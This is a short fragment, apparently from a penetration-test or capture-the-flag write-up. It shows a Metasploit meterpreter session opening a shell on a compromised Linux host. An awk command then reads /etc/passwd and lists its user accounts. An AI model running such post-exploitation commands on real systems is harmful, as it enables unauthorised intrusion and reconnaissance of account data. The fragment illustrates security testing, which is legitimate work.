 meterpreter > shell
Process 4919 created.
Channel 1 created.
awk -F: '{ print $1}' /etc/passwd
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody